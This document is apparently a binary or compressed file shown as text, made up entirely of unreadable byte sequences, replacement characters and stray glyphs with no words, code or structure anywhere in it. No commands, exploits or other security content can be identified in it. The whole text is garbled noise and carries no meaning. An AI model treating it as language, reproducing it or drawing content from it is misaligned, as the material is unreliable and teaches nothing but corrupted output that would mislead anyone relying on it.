+#�y8)�sm�o9��c$�����+��I���I���tH���T�KO�n�(n��oh��A���IP	m�JK)�\^����I�=���N�)��g��l�{���� ���?S�/���t�����	�b���-�1{�6�ǧ=���h.�,��˃�<�H�3񨏌�!-��t��<.�T������	i������H�L.�lj�qM��x�ܧ�:p�F���<&��9^�.Xw{E ��G�T���:WM���u+��X�3� �p��S莜\��+�����Lw�l�/��9��葎������+ǟ�X����aj�2�ȅ��1�,����ɛ\Ɏ��	�b(Φ�~�1�ɦi��N�uk��pb�_*���N�90��&�\(��v��� L�sv���i�*�-��8	���w�ɟ�ﱂ�*w��oy�1���@Q�<������^�v�D�x���qO��x������W�����wyw@����r�����I�vi �4��2[��\)�d��,-����ސ��F�	���	 ��`������w؍�P��{u�X��6���숫�k��<@�6yW� ��:	����Hɳׁ1�l|�M�zi:eb��(K�v�����CH��E?3� ��T�T���"pkӆ�.��,)���m�����h��h��&�ռɗ~r���0�t�$����H /w�ș�rۓ��a������q 
�7�Ɂ& ��zw�H ���݌���Ls�޽(�&l��(Lл�F�����H�����ɟ���,��\�)���(��������8p<H��qϕ��C�XJ�<(d��y����;w�Nw�ެ�����^��k�հϛh�3v�ZPJ�$X
T�˽�keS<8�j>��!˫{b���~���?�˹���O���ڀ�$�����B��a]��G)�,p�!K��<�@�Y���,뛏�C��QHP`���Y�hTw�ʘ+��t#�`�ʲT��v�����<2
���!�$�	ŤKϑp�ϊY��Lу��d ~�l��ň�Q�:�-��pZ���t��⨅����������B�.�уiLp��L��ٟ�Э�C���� �⢘��`�����뷪�R���1lJ�\����5�X������
�ڋ}�K�����C�-�h �r���^��L����X��;�D$�t�k8�����k1�M����Ҵ���0B+���(lP�vd7:wY`��L$�ȩ�՗���\n|<�y�ެꦃ�I�h��6v���O�T�% E曁&5��Q��W� �⨆��rP�0)�NX��L��Ҁ�	�tp������n(�;�cX8Q\D�1�@)�i���ӛ���IMb��@�ғ'�o���i���r�b�p�f���j�
��N���\z��&K�Ҙ���q����w�������숈�w��m���-�w���$L7��႞�-�L�j�c���Qvy�~�R����>�^�����yr�e�A��w�z琉 ����(di�w��x�
�'.qʽ؎����H�d�3����}Ǟ���ܭ��@�/d��h��vU��'��w�������"��T� L��p�_����pr���:�ʨT&)�����t��D���:ŨZ�@��B1�L�i����I�cft��V˅�&�HsB)� �
t�4�]7����w9��K^� ��~g�օ��ls��R���n�JL�սt�����[��I[�������C�����̱��i˱t�N�p��J˂�ó��{B��XjD�Hغ��J�ܫ�������͂=����08�W�N]�Ď�x���w{����{G��u�l���i���4:�p@������w�Jˇ=+����J����Ė���Rł5tN�"�h��N}���}��{�H�� ��wH�Y�w���*v�j����ĳ���ç�pwx��?�qJi�۽	��Qp���HyC92����DZ�D���ˤw��kǷ݉ȩ�v��/��A �՜��J!��=�����-���L�]��7jj˂�!c7K�ߔ;w�V�E��Jِ���l����{G���)A�h��������ɴxʘ��"m%�u�ӽK��D�r���?���#C��
�Mu�xD�����tk���!�� B}��?�����|o�9����,{�Φ�c��fb��Xxj�uVr��I�8H��dz��l�w�Ľ��zǩJ�H�Q�>h$3��y�lੇ�m���C���[⤎�ĸӫ#X~�ᐦ����z��D��tJ
CdZ�	u{A���P�{�L������ܟw���Px� pȼ�9�%�=��U�@�c/��Z,���p^ϐh�JU9t��7@��p���w�X��w8��	g�g�3X̙�ɏ�ܘH��-ӌ�7���Y�x�KAڊ"��K����}�t��w ɛ��Ѹ+�.���:���L��9ВwʈK�=�@�^ٌ�b�߃��|z������";�[9��K�����41�k��H��X��t��D�NٰJ�ȟ�0��~z8���w�I��ɞ84긁�j\`� �Hk���J˦H
�X궓�N�� 35������ �DL���T��
�k�,��Y���q����
�X���ͩ����	��\� 	Τ���3 U�"�3b����J鋗�C���Z�8��\h�<���{5茈�p����pZ�S����w���{Nێ��i�h�ݸHtTp��D��Y��^i�p��G��9�\(��$	�����B��?�H�"x��<(��9/�h!9����ଇv�	���$�W�����)��+u��
���x����=T* B�M�ʢ�LJ�88W�؂GЌ+�0���Ʌ�-�dۊ,�X�&o�<(�φ2�+
�#{k�AɊ��"� M��Y6�~] ӵ���h�L��8���7�1�YxȦ2�F��&���p�_��͎(́���w�I+�PɅ ����������Hȥ�1M��yP��)#1`��C
�И�H`�䦞���(�-E��	J<+�a��A���Ȕ7����ƽf�\������ ���T��S���w`ο��QC>H����{�Q��pʌP�j���7)L٩ۧ�6yv*��`���H �0�#��N�����J�kxȓZ���~�����`�K@U8ՁR�b�Kcb�J����mB��/ #P��D��F�ʁ86:*��PJ�ً��w��M�N����d�8�}���HJ:��:
��.�t�Ña޿�X��I�/uO��L( ��M������+�wg���h	�'�"����PH���OĲ��O��&
�nJ��`
�;����ߌ��N3��d�(lK���5t���k[�ݠ�vҋ��C�!vϼ��氉����ˠ(?�H
�F�o��ȳf\Ӧw�
����/���k9��U����8ǟ�(���>2ݒv���μ�c	�P���8^��h߸kG�w��޶�ਅ:`��@x��t���Xȼ~��|/hw��( 	����>MK�V��P���o0��X��t��Ɂ�������F�!!Y����HZ��-�|�whȀ�z���+�
�*����k���S�x���ɑ 7�F��u�����؂l�`�_D8�`�F���x	���
��|)þ���� 4
�w�X�x�e���PȈK#��3Q�ʽ��*����wg�Β�9�CceU�o����~��( ������&�ѲKw�~6mi��XF��u��P~��#i�+��]�������%��@g��z��\8�H��2��ꈬ��Ix��8?��x����w��ʿ�=�<�x?��M��������_��x��8�K�:(�1(���������чY�W��?�X��_�����	����\ȃ��[x�1/����<;�?�
x~�8h�� �ܺ�:��M��������<�[����+�1跊����<�њ���x�8�xx�g�p��؃E�E���w�Zhμ|���[-���[X�H
�^�:���.��(�j8��x����{����ӯ��Y�j_�`wh��J�w����Ȁ؃�9 ����|{�h(�n��o��X�������я�����8�������Y��J��ߥ��n؏m���x����������O��w��x�PX�28�F(�7��猆���X�X�ላ���9�����-�Ƴ������W,�d���d��]��y���j���(��������w(��ը������J���M
.�q�H�h��9�g:��}�������C���ć	㘙�38�^z�^��Qx�"�Ѻ�H��(���wh�Wh�$����q��|�<x�ZO�1X�n�8��:.ʁ�h����y��x�������@�D(��8�r��������b]��!��h����Q�Jm�������Oh�2��U�Q����h�.ʪ�*�9�Ѫ�(~�W�M~�Mx�D���q����p�2p�}��8�wz�Q�����x���(��ȅoh Jȅ٨��h�/ڪ+Yғx���:D�,�ُ��g������锁،`��h��o���P��h����MA���������ğ+�3(��/�,я���址�X�ߛ���x��H�ڀh�w�*�8�+)�x�/o�홄b蹸"��d�(����|��^���y��I����M��Ȗ��������x�� ��ܞCH��y�b��������N���w腠w��	�Fڅ���k��wh��h��9��.*2سzO�Z�Ğ[�ω�p�k��ވ��bm�A|��~���!���h�t���/j�����k٢�D�P1�$r��x �Jk���P��%�������4b�o�*lR!�x����/�/�?�Y���i"�I������#�ȟ�I�]8ʬ�R��,B!Ir!�����"dR�����%&���x��s�����ʟ�J%���hR��i��"�B1,M1:J؜W����숙ֿ9%w���p�H"�����y�0���!wX#B�*�3����i:�&q����wh�jn��X���HR(���i��M�Zk��b#�s�Z!�B�
�ɥx�=�Ύ�S�P��ը�6�'�����9�:��k��9�#n�h��Ƙ������t��	�����p��C�*s��S�,��,��9�x��w�'�h�:�����k����	)��&�:����1IB�P؜7��S8P����2ȃ蝅!��	�w���y��H�Sw�Nx�J�㭵w�٨1�p���H�zb�x#Љ�t�4�����1��8��ѯ�aH��;�;s�y(1��uN�ʯ����5��h���8�����w���)����Ȝ�6���ለw��UH�^�;w���I}��}��H���I��L��Ѻ�K!�9F�%���	鉴�a���K�h�8����6W��nSKw�b̓�Ʌ��Ԕ�LA��H�~s��Ib��c�JF���!�c�È�-��K2w���ܞc��Fr�݌�s��#����Ԓx�LQ�X���٘,��]������HBt�t���1`s�����X��hOw��{q�oÀȅv��ق<�1x���ʘ���X�OxN�,��Z#�s��H�X�O�MzB�����+�����%ъ�w��	�j��O�F��m�8�Y��)��[h�����ȏk8X��</t�tHL�B�hOܫ,�$�g�%�(�踉Yr��Q���܋�?���﷓ߗ�����w9�����P�M��!z�9���x�>��L!!���wȽ�x�ۋ�����(F������,��
�c��>�K�<y�~�$�ձ4����3r���\�B�ۄ���:�u�͸�i(����xFbT�߈��2{�ɥ�o�����d����x��X���=a8�i،��c��ˣ�f���J��]���gt����؈����.s��5��9Pq\��}M�����%��x��x�
x�J��V���ڌwH^\u�z"X�y����XCwS_�J� �&������(�ͬ��R�9�՟xS��}�QK�w���X���%܅J���e��[%1G��z�\6X���H�R���J�]S�9���T���2������M��'�x�����_����I�V�b���E\cXh\�'��楊�a�D�]�j_�u+j~�-Ψv���W��ձ��Ɖ�<��邙�8Tw��A�6�	����H^�IXk���F"c��k�h���a�_��u�5Cf�ma��W�wqS뵉Ҧ� �����^�ɋKL�?���E"ۿ�k��c�bk�o�o7ph��iY8����iV��S�1�������+O�ݞ^�]Jn�[��[w�y����Õ�6�y�\؜ ���VH�N(�2Z��th�!�e1A=h������E�ϥ��
��j�TȦT�Q��������؊DF�����ƎB(�Jd�Q��O�"��Z���pN������ ��]����fyV��1�d���[S(� W� �b�xb��v���wp��Y�?��،6������Ծ=UU��f���˳��`�Q����֥�Ԑ�"9�y��h�`xj1��\�u��˖�ÒɾJɈ�}h���L�Mw�|N�|�S�xV�ܳ�(�yM���Ԑ�h5��%w��(���@���`�nM렭h�I甘FwX��c�����_�4�3U��
а��6_�eK�Q1p���2��	��8�j��9h*�2�y@�-��܊e��	E��h�Ph�������)��&����Ŧw̥��=�^��j���ȇ>Xj�	�~vǐ��8�|y05���k�Y�v&�%��WZu;ic ��vI`�h����p_����7v�q?h_����I}�R��'�4r��X��1uˊ���PLlAn:�H�X:�����J�!�P7��בs|IѸ9�k�����ay�`���S�"zC%�wA�B�mɤx�{���q�pO�8�2>�Q	i���vI*���D/'�v�F([��
(���~u�n���p�Sew���Qձ	�V���*k�L�ǉ
��8lM����mM��W�}~�Ф����p��K��2R�ȼ������OW�H���w��C7$�d�ᘂ�ȱI�਱��h���s��"�	���z��o�Bꢕ������8yi��k��| �.P>����[�+�&s�����6���.�w�.���H����Ԃ�y�и@�ׂr��.�+�.aJ�|��E�>�����Cg���q',U
	� ���q��/�wnԶ`N�Zy�(�3A���	��v�(�����ꛮ��x*�������讐���A��t|[�:18���o�����8�j�2A���
�z
�����ʐǙ����\�����_7�+������qo��Ũ�B�uObȈ	�2(�ы�Aт�M�.�x	��p��2��>�ݵ�Fu$�i��s!�vA��< ��F��*lAW`vɂ���ΐ��i�Ωv� ���2��fj����w˟��
�=\H��?~c�	������/�`��lv��o�������h�(�Ґ*-~�;��2�(��).$���y�\���@�oəs���|О�����!�6D��Xiv1�I�(�2�H � �P�.O�S�.	���Zx��:v��Z�(H���F�c��z�X�)e���8?��.��u��J�0�$��(�7�q�*��k�)�O�肈=��ȟ���%��톂w`
�����0����N�xw>uk�����}�M��7�Ȇ�s}��<(�.<%j�����I�����٩�hi��8���F��؏�2��=͑1�Ώ{�Ϙʇ�X���	�ر��I�y�H��#Mky����[��^o�q����
��8	�x������	���N�;鬫'@��������w�5�̺ς�p�Ȕ5`���Q�t}��ʻֻ��9$�͋�(-��C�t�?�F���
�r�H�d������~�̶ �	�H���+ϵ`��wX����ϙ����K�"�ȕ�����+/��3�)����|����6h��QȀֈ�p���������$������������������������Dj��q��J�Zt
��0��Li��k��`Mă�8	���w���Coukw ȷ�aǈ�i���J��(� 돰("�����ˡ"�ъ��
��\+wL�&ۊ��͸��ȸ�(��,۔= !u��(e��]��N��4����I�����~�X����tkw�2P	�&�� ����}H5ăz�O�^���O��ul���3�d�F���K��Ë��R���0JEm��yk�}��0
��x�K��ĉ�a]�ٝ�Q����˃/�On�7��z���e���I�Fp�v�"S�&/qeBN����Ȉ�uϦ�DGo������i���8��0ȕ�X6e�]�(E���iY/\	�n W��i$�� E�v�Ҽ��d��89{�h���8	w��)b���̩�π/iԎw��޿�
�<�H D�����S�I٢��ǐH���8jRt�m�{�iK�ώ�Xy�v�lhʨ�(�G�z1G���w!��T���U̕*�΁u�+�Qਊ���z@����IL7@���]vM;))�9~n�@h7oIk�����gq8�uϩ�	�1G��臲]�Q�\�������܃l�O��Ә�����ȑ'�b��˟Z���T2RN���%w��H�0��ׂich��(M�����Ql4�c�B����wP��l����%S�!��x勼	��X͘-y��XꈯaV�P_�U3@J�&������脒��hJ
��Q���@�Z��s*h]J�w	m��k4x�!G:����1�H��Y��.ȋ�Tr��gʰJ���8q�T�KL��\M����߰�B���Z`T��m# S�������6j��E����ɤ��l
�=P��<���b�{�|(%��腉qs�J�OO�o�v�iy����q����w�������숈�w��px)�����X����՘i��	��5�@��Om�,̓������A���F�4���И�
`mC�&�1�-�#�1���n ]�I9뀎��ٸ�I���É�*&쇘�@9���,�[#���S��&C-���mj�O��M�rda��ڛ�y����L���]^��P8��=e]c�[G(��F@��B�F�+�&F�;���(�M�H�����9�N������mB�K�e���FC�m���\�W2eІ�:��^w"�3�NU�5����)WH�,8����b�>jZ����Γ9]��m ���-�û����<|��O����A�D�<_VȪr�T���E���}]ߜ�������\��!=^��]چ»ov�i�4�j�:���ۡ\*���K��֭����k�E�+H��ڱ�ٛZ�ص�ͅ�;ɀ��I �X���!CԪ_��
�<���ӿV����Z^.�=`����P������q/ڽ��2�w��̣���m`�.���
=!��@�Y!�G�.�.��8I�$?����s�#߀�Ҳ�c)��C������� a8r/��J�{H/؅��:G�H�=�f�(H�-$��X�]�Zh�P�
%QѥG���GPN��Ņs]+t� ��G��7Z�3�I���^P�]�)���k��͟��򭋊��S1�A A�dA|A��sg ��c:%��C���(D_�ػȥ2,����H����V߅�.�Y�
��1���w��=���=\���*��������ĹĠ*@���6C�ň�#U�a��(�W�|��.���M3u8A�+�ꡋh?i.xȅԧ؄��&ƹb�)�yM��ù9\˂�-�������5P����R2m��<�o�m��Z�[8�q�F���6H��p�t���D���J�>���舟3؎�@M;bч�9J����ح��]����)TM��������E�sչ�9OA*�: )�
��B募N�I�9� ��푃�wJ,����r�bRn���ͯ������Mь�;XÞ�j����9M�����Ǟ3ע6>��Tg7�+��8������$�����˔)��R,M��������:�6�l�i���f�l_��������΅���چ��p�Mx���e��Ax�.�{�,�n��" �Ͷ��Ht����t�:�T����Z�HI�8�,�j I�E��\e���[��)�(C߈⎺��M4xZ�K����Ќ��,�_~Aw�&���Ε�8~ Ʉ�Њ�>8��|�d[B�P�������#�^\o���8j�7��Hj�'�Ɇy��@�8�I�qA3��� �̐�>�i��Pɦ���
��Y����J5􈾲A��:&�q�V��~(��N�N��96�.�L����B�:%H �Ǒr[���B(���܀ˑC������+�4HM�?���]�EV�>+����X���I���+$0HM�N����tR���[>�\ Q�
���X�w�I/��� 	��xj?dp��"���T�$8�)���̻��W��j����-�0��C��<�z�c�M��p���ݣ��:����?H���R9���#�ׂD����UX:�C
���HI�
z@�4J���$���
�K����H�y�h�ˑ�H�̀2��f}�ŃI��M�d��m���^�n����)�@A�!���)��?��z,V���A�iNj3r��k��H�L�u�[|���9�8HM�*9�Ԭ�<)��������w1�A�qڮ�q@���H����GJ����Gbl�S����͆ySӠk./\�8������J�n����(I����H�����
����"��M�{���+;Kt��k�����2��x���xx�Ȁ⊋��I�vt�Ԅ����Ƚ��b�,+�0q�Y`����Aͦ����������~�aMq��N�l#Є 돭����0�u�"����hQ���('��%%l�F���	fﰚ_e��3������,we%�%Eӄ(��hM��hX:,̐��A���c��@�E^��G,�[(�dy��?e$��0�V��N�q����˞��ȁ�H ��n�<P�B�+�OϒQ@�*+�]�k�G ����~�b�ju��������5�e�h����PI z�ڇ@��4+R��ť�:�����5�IPM�b�J�m�0"��z�y6�f��ȋ�fj��ʀ��'���~Z��z����-,�����H�,�;r�~�2D�w�T���RK'0���U��IM���X�0�d� ߢ;8���l�Z�x
�)�������i��l���Ϳ)����-����/�߈�h�9�������[[�::��*�>��%\�����}������ڃP��x���$Κ�M�<}���B��qM��H��؄,���Y�28�i��*���ũ����?Y�o��,����ͱ�	���	G|ޱ�½(�݈�3H����K��߈�	�Y��<j�8ړ�)��
�?ٙ�wۆJ��m���m�����ڭ��쒞��<M��_�4��:(�X��8֯K��@��9϶���I�X����������ٞMї���Ϟ��m���ŀY�E��-��/ʳ|��ް���{���;�����
�pi�����p�����x�z�|��f؅S�Ix��Ⱦ|��3�	���p��(��K��Y������������i���J������A����0����h�ȋ4x�1(�w���;���0����wK��q������C
����������ш��*8̙�~�!��m�x�qںQ���뺓H�U���[����������p���a�a	y���x�1(�~���M��H�Z��\ZGʁ�>��Gj�9:�����R������������y��\���!$Aӎ��ʑ\K�@(Ǝ�q�Q2A��hJA��K���y��{����-Z&!���]Y�VɅ���q��2��wQIAā��4��������N������ȁ��~���\˶m��`Yő7��(ā3�Q��7�ҭ��a��@����}A�(�q�Z���!JP(��J�(���Q� �לx�h�5�����&p�*-ʁO���雜
� ��qg�x����q*�!x�������H���݆G(��r�Y����.�(�ɚ�����O���-�Re��H(��o(��)�)�L�'��aw���G�����^���Һ�ȹ�ɩ���X�J����/�R(n1�n�"r�2��/b(��К��8��m;��؀"�p����ж�ϓi��Q$-��xe��"� %""�%��*(*}������^|1��Ҁ�؟���.�C��ۘ⡑�|����B�� b':��b(*�'S��8�	�/�RX#�;q�d���3��(�'��',r$�b(Z"/��+ 2*ǒ%<"�M�V�����2�.��w���9���$��]��ʳ<~b9}r9��+/<Qn,z -3O'*�W�Ķ����/ـ��,�Á2��@h&���B�4�)>>�<��'��'�:G/�2*�؅i8 �B�=�"E?=�!�,�h�Yݶ�3�J*�J��.>K��}���� ͓?��?�"eH?6������0Ȃ�M,��>�>)M�cO�-~07M>3>�1��JS1F� ��'���L��.$!32�x)�R�7��J;Rq���TC�m��w"3 �1J��7�1��*����*�1-��; 3����@�븎Z�!먶�b!l˅=�=8����U3H]H^N�-�I0>o#>]��k�I0��N(���.�75b��0�؀��	O���9����қ�ԃD5�>�?H���~��I���n�.M ����B�HX�8���)281J´	��#ƣ����޻�ޚ��$�|ұKT�������D4=q���p(�"������^#0@( ��@�NM�4�wNM{�K��^�����N����/�ݔ�=���OH��$''y��4>B#���H�'TM �C<�C4���	�I�.�H�͓�	�����N�B����n�$TDFDB��$�G�繍���=j�@���G�����OdO-��/گ-��= ��|lD3�GG4 ��lͥ���LC[����"劋j�M�Do$���:x�~��6����/���}���Ih�������^���B����
�N�l���	�M:�eȆ��@�w9�m��e�E�u����������\+��YH�K���(\�5\�x�N��aX��^��H��h��Ȇ�،l؊6x�>H�׈���^׸�x�K��1X[��_���K���h�}_��_�u����P
E����H_����X���_����腻�_h��Q�H��h�_،8i�����E[���؉�؉ R$Չ���H�"�S;5����`��������{��{X�{����T�h�g�L���X��xT�XT�h��8�_��zU���T%U_w4�88����l��"��l�V�؇��S�x�e����_�`��H����X��XW*H��H�_(��X��H�YU��H�����V�,�!o�i"��m�輜6X��x�g��gȍ�ȍ�j��|�S���a����W��|�Ѩ���T�HP�H��h�xH�GuT�(���i¸���h����ΐ�݆�#�m$?���_�兢ƍx�^���ۨk�VS"ō��`⣸����˶�˶��艄��_������`�hT��`Ow���G�%�m�a�a���x�
�V��P�ȇ��k��A��k_X�}�o�ȍ�Xb%h�H�T�Q�H����GeT��h��Wc�]��aJ���V꼨S<5d����(n&eV�xnx�7`�o�vk��l{��5��vT�������H����Jf��	�pm���N�g�ņy�P��S���������ȇ?Շ�Rȍ�xn^�'���F��VWt�cxH�1VT`F��(��hT�8��3��gstf��zs$�;�ȸ�Ȉ��w�P&u��+�R�x�y��8�9un���V����o�����l��`�(���mF����^X^�E�ͤͥN}�����D8���v�!ō_����R��|Չ���xn˸���y����Q8vzx8T�G���Hh�x�N(�y�Z���~�'�ƭ	;��^8q^��և|��*�|�6a������J�k`���m8�}�(fK���ڷ�0�U���ehpO&z��)��@}rͤ��p�ka�Va�V�H�"�x-慄xS�W`wH��X��H����j�`�h������Q�W��'���T�v����'t��IF����;��D���4����� �F���ܰz���\�/*���n�	�����D��)K�¤$���M��0�Hz����9ZEb���Gж�qr��Y�1��}�V3��=�%-֞�`B��Ij�=��: h��j���x3���^���h�
����[<�h۞����\�Y.�r���Ћ�]��P	�����`���������0��xmHw8�1��q��@�h�$�M��K�h��l�.F�DpyZ N�����`X��м�=�h���}�U=x���IcC��L���y�`?�b�s6�I���x����!Fs����-+� `�B������X�����!N���y���j8�߄��L�_KM��j��ϱ��H�a�Щ� I@�m@����d�k�k
RA�r�˃[����Ș�D�y���������X�L�� I����ƘlpJB����ǴG0�G(
9͘�(w	7��伕�RA���0�̼B��ā�x�B�Q���GP�G�jI<��5�7��1]�F����%9�̟�A���k8͛w��>=��弹�ri��ө��VP���j�����Ӽ$(�՘��yĉ��@�Ժ(i���%XXY�Y�":�]��m�	�~BD6�ˈ�ưh��z������o��FK�b�i��񋌉lpi�iˈ���Ĩ��������&�ʈ���~kG���~��ˈWqj��1�҉�w������j����Ĩ������Nb����k��z��1q)�YyM�Σ$�Q�Ѐ4�í�j�����m�8����(�
�Bkh����Pz�xn�=�j�>�	6�a�����"�.�y�x��_��T�r�����6�.8.�jK����h������H�ӂ������v�
�J��.��e���f{�:��7���*�b�b�S�T~d��ˑ��x�:J����r�4h�ɊJ����x���G��pV�`=wH��I�08DV��;��ɐ;p�bIIa�G�i3�T�;�*���u+���p��(��ʰ	����i�I��誛_4������ϊV	�I�Ǩ�`�?h�	��</�ʲiei�<�p����I�N��T|�)���Ik�@��)����0y������\j�O�d����
x�و���>��i���9�
�k�Rp���G��#�`�qB	8���(xJ8�P���x�̞3���^:���ҧ���I�t,�
����j���`Yix���<��5�������J�D��Lk�k���鎩P�g舞D�ƿ0H�6@�~� �I���D���,��<@�� ����������L�)j��Tj^J�J��V�J��Y��+�I���y�Q�i�� �Y9
�p
UqF�7(�pj
T *p��+�c����(*{ p�p�$ֽ��U"��@�VG�zx��f]��;#�`�Ƀ�4�#a��ṅ�꽀F�����] (]�;�㦊���q����w�������숈�w���p
h7�R<-���OaZ}��:�����x(_7�w�$���%��^*�$��<vM,�ۮE��vsx��$86q������m��DY#^�	�p� ��"�;�[�IM��K����l����\��P>�������	Jz�C�;����R�(I��ڠ�00yJ%�5b�sGk���_�N���C��[��$Y��eNzF�X��w�u�0�� ���X����³�qj�'��+�ё,�<�	�d}�Fc��F��_&��;�w�p���K߈p���u7���>���� ]#wdŽ����H�k�H�Ę�n�H���ߞ�ڊ��M���x�bLS�H�,������M ��uŏ���-��=0l�����[wl�̘�^j]�w���4�j�bqhV�� ۂ�b�wh����Y��Ш1�C§ާ��<��xD�N���� ���0m7�>�d�\l
_����"���G̛����(�>	Ȫ�܀��w�m�fM�}u;]&�ݼ��6J�؆�A�������z_W�[]
D<��(>Ռ�=��B���aʔ�~�\�'����ϐ]��)�KY-�z?)<=��ܺ�ݢ��t�X���T��b�Q�*c#n:�L
�t�9Nf����H:����^�G�{C�w�D���*�;�*��"���+�e!����Ȥ9[}�
�8��B�䑃�!ƋEt�$����.8�4�i�4�������0�۪��=�w3����!Y^��uJ���vǀ���E ���ib����H�xC�:�k1��L��j�#(��'�g�mN��LX�ɰ{����#\�4;�ԡ�4r
xד��$@���ܡh��BL�D�ĠJL���'�}b����-��Ζ��A���G�K����6��[����[úe���J'R�(�K�Xs��v�	F!K���
�vyH�h
��0͹������Ӕ���j��̟���`�&�%�va���/�����)ͱBY��|/�F��w�x��ȑ)�j�Y���8�wx��y����00��؋����Q��B�;�˟�	��j��FĒq�����l������O�P���͙w�5X�x�3�˹�0���&�:���������0���=	��R	��Z��MC�5�����O��`��|M��y��D�*{`�Y@��:H�����`���N�n���hɑw�Ȯվ6��#�n�W��H�˼Jn�d�êZ:�w ��PK
�:��M�N�v��N�B஖,�w�d������,1�`
�)�z��,ȋ�����P%��dk�e:Ft�Y����������n�)���z;��N�?��ԩ��T�v9�
�"���,�h�[�l������*n�"�Φ�x�4*�����L*�!�C��2D�x\H�[��"[�H(��S�K�2D��� ����Qf�A;Xz� ��88b�yӸ~�Nxθ��Z:�l-�- �i;K�胇�ιH��"�����uz�^D��ǵd��˶bw L�m(��v
��]L��j���LtO�EB[�\H$�x/��[��D��H��2p�X^h�10��Ȅ��+�K���	��hJ�I�H��(XR�Z*M��8��H9PC��y�:N�B���C�+��}����U��ʔFdj��
�\ȑCp��%������d�N�5��4�1(M�,X3
-���J���F�'x��;�尾I���������+��M����郳������L��<:͸�م�H5S�����lj�pw�8 M�~p.l覯��k )��ڽ�w�	�jP�4j���í�5հr���͑	���)��I��x��̧H��Φ�s���9S�΁�%bM��F,����άE��pSHq+�����u��Z �xT��Ą���3��L-�?a��H�����a��4jMN�;0W���l
����?�S<�Jw��������6����p���ȹ���/�L�η�4��t˄SJ��RϞ��E� N��V����g��:Q���wy�����"{�m"�%���@�������@�����g��YM���ňNs������|��A�V�X萁H��y.��k�)!�����_zm�]A��%`��!Ј����hJ��x���9�d(�� ɂ�J�P�^��?��d@�+�0�Ͻ�����t�CO�����AN^��r��:|�v�e���N�h�ր���)���H�7X�~{��k�=�ڤ���8`^�2��z����ϲ���'�"v�|��t�*�	M��w	_����t�?����S[&�,�F���y�h��b�o�盎)4�GZ񱘃���	���ڶ)�2l����9�#_Џi�8����������2�ҜݤYن�I�������l��٤EZ��
����wX��y�g��n�9hϲ��D�Ѥ�	�ɵh�K�����D(���������M	��y�R��	���z�Aȕ���qj��x�@�?��a�c��� �=|���׌ݤ�H۽��|��9O�*(	X���=����2�����}��:�mw*�勥�+������<��;,�")�P��F������ �Y�3��H�����8��8�<x�\���K��̔I����-��j����>��:�1x��:��>�ÏY&<ϋH�E�����̃�ɯ�����v<���ȋ�[��kk�������x���-�@��[�� 	��ٟ`�����
�,ɧ/�ނ��b8�8����w|��y��ܝ�|�4j�Rȑ�͙�ܷJ�G���\��|��|��:����Z��ӈ����wA�b؅���8��+�`P�����7�:y��A�^��� ����8���ͩ�f}�g|�r���~I����`�Y�9X��,�ȭ�����)��x�B����ā��z�����Ȯ�����w؈!��x�p����м�����H�Q�ե]�$��z<��9��k�Ik��8��$A��Y ��
������ � �5��1q��ȋ��7���	�v]ǲ��Z<�.!��I���{��Sa��
��k��w˃[茬[��1b!��و!	�؅X���ky�~��p�]��.a��k���(�W��^j�5��m���x�9�bb!w��хNH�r���-�H�������Ɂ\!���.�
·� ����)wH�2)����*h��΅�{�����a*�+�d�/�+���I����z��B)�, A�XHq`q)�r���1�����@��/A������]�+�(�@�{��B.�� � �w�.a�q����K��WH�������r��2�ظ�ظ�+>��,�A�X��~��bq) � �bI��]�	�q��ن�8�k�(�"r�X�~$���`"Zʅ[Z+�H.��RWr��&j��I!�r�������fH���~���/�-��"p��,�%GҀQ��������i.��*!	Q#aQ8��&WgQ%�0&�h�Jr������R؀d�"w�t�+�%j����8[� G������I&�wX%�b.Vr�3��952zQ.{�����d�$Y��;��b���"��"�:������5�
m��,
�"�Sb�s�cR."	��9�s8�҈��<w8b�ݱ$M<��R(�b!��"+���s$(�yυ�%~k�w���8%���;%���LA%��>�3��#>��1�́��m��)p�ړ0��0H'8�H8��%h����15s�ہ4��T���#�s1C1b"4H�?%��Wh��
�^:���'p�0=�ȼ<wX�����܏)�r���6aM�db3%1E4�S4LC&r�]Ȇ�N�(��@�^z��؀;���=�H'�����6[j"�8֢��bs��/6ac3�iI�c�I&��>����'8h9��܀X?��U�=;SH����|=ns��(�d-I��!b]3�6J�J�$7fq1c��>��������O(�븎��=(2��8M���,��D�L��'�م�Y�aC��TI��1I�O��4J�dr��1�i(�Mn���r{-Gh�8w��;�Np(�H������	����d�I�$��nA]����4��1�HO-ċ4،Nh�;�@@8h|���H�S5��霻�I[��0(�0Ȋ�{K4Ȇ�yKB4A��'F�O�6t���x��H7_$꧞�g,2�Y�=�	�IH��p�[��ϊ��L}����L����	�	G��Ċu��xBG��'RDt�tTD���%�5򺥬�H�=������p���Ͼ|�JxY�����Km�I$�I�Z@�DJ$�L$� �,�iwx��~�>�χ巯9��;ߞFp���Ŭe�ϗ�$�灾Z��ZN��~�Lh7Ht�f��Z�����M͉�-6[���P�F�D��pH�Έ��9��IY��J�)��ȉL��ؕ���]dͲk����m>l﵅Wԃ�#X�����5���LFw(��ey$�M�Kn_�E��P�N�,_&LFd:i�w��
�����j�6��Z3����N��Wx��.�p.T��J�%��u�VHR�.�b��<�T���w�C<�0���x�6��n�������w������]���]Qd��]E� UV[��{EV�i��0P����Ϗ����nQ�θ�c����NRş�X�diVy�JA%�pn�Wx�VxK��Eo�7~Q�I�0�X���lDz8Fw�Ƥ6kD%��ۇ��l�ه����_`�J���dIl���_��f!i����ƍ�؉wm�&m鹁�Fk^�n�P��]Ƭ����dUic|����x������I�w����w���H��(��6kY���w`��e�n^o�+_`��cL�l��xx�g�l�v����_g�J{�o��`Q��a�õ��2,��X@V:<b:�c�YA�u��_ܦ��H�wX��I��6�:�#��>&d&F8V86��y�f.|xQ�����ܨ�-&6�vQ���;l�@� �9�X&��c^6k5&����H�¸�Kv��Fkj2P��0U��SEf��g;�_Q�d��K8ݲ�`*X�v������d�6��x�x@f{��?���_:�y.���w(ow(��gl�D�;ϴ�T�T��z�xToϴi���Q6k`a�Y��}�y�_Hg�)����^�Ɣ咶�S�ڬce�`S�z�����b��d��H&��)��gS�:{7�~Է~dy��E|��o�F���{�Uy��e�\�~��_�'U�!z�g{�{K��m�m���(��'�����W�8��]Z�z��Y�x����Òև�Gj�n���j�F�{�򅚨y>x�E�g��x�e<<����x9��^�klHB�(�]w4|vuw8��j�e�G��h|����j`x�V�^a|��)r$�i�7d������w�uH^��+�� &R7�9@�<�U;�rfL����y�J�9���I�_HЀ�uA��$�;���Ajl�6�p���[���5�������[�䒯]���r¿�KѶ�:�ۨE)˛�S�i3���B���S�Nľ�I